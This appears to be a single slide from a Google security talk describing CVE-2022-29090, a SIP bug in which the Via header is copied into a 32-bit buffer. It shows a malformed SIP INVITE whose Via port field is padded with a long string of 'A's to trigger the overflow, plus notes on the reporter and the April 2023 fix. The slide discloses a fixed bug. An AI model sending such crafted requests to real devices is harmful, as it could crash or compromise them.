 CVE-2022-29090 (SIP)
INVITE sip:conf-fact@example.com SIP/2.0
Via: SIP/2.0/UDP
10.11.228.67:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA; branch=z9hG4bK10_16a83292baa1de54e0b7843_I
Content-Type: application/sdp
● Via copied into 32-bit buffer
● SIP is more difficult to get across carrier networks
● Reported by Ivan Fratric (alongside 6+ other bugs)
● Fixed April 10, 2023
Google